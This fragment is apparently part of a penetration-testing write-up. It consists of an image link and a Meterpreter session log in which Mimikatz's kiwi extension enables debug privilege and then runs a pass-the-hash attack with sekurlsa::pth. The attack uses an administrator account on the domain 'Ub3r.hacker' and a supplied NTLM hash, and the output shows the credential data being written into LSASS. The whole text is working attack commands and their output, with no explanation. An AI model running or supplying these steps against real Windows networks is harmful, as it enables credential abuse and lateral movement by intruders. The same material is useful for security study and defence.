 meterpreter > kiwi_cmd "privilege::debug"
Privilege '20' OK
meterpreter > kiwi_cmd "sekurlsa::pth /user:administrator /domain:Ub3r.hacker /ntlm:1eb6d125a18692163aaab2383042cf93"
user    : administrator
domain  : Ub3r.hacker
program : cmd.exe
impers. : no
NTLM    : 1eb6d125a18692163aaab2383042cf93
  |  PID  4280
  |  TID  2808
  |  LSA Process was already R/W
  |  LUID 0 ; 21399558 (00000000:01468806)
  \_ msv1_0   - data copy @ 0000005BDA221190 : OK !
  \_ kerberos - data copy @ 0000005BDA22AFD8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000005BDA2A3888 (16) -> null